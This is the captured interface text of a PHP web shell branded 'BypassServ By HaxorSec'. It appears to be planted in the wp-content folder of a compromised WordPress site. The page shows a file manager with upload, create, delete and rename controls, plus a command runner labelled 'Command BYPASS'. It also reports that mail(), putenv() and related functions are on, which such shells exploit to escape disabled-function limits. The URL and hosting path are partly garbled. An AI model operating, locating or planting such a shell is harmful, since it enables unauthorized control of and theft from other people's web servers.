 BypassServ By HaxorSec — Mozilla Firefox Private Browsing
BypassServ By HaxorSec
File manager
Private browsing
https://a anre nt.in/wp-content/2.php
[ Command Bypas Status Wajib ON MAIL PUTENV @ HaxorSec]
[ mail() : [ ON ] ] [ mb_send_mail() : [ ON ] ] [ error_log() : [ ON ] ] [ imap_mail() : [ ON ] ][ Function putenv() ] : [ ON ]
DIR: //home/u896702996/domains/ taurant.in/public_html/wp-content / [ GO Home ]
Browse... No file selected. Upload File
Command BYPASS Command BIASA Create Folder Create File
Enter command Enter command Folder Name File Name
Run Command Run Command Create Folder Create File
Item Name Size Date Permissions View Delete Rename
. 4096 2024-08-18 05:53:31 0755 View Delete New Name Rename
.. 4096 2024-08-18 05:12:06 0755 View Delete New Name Rename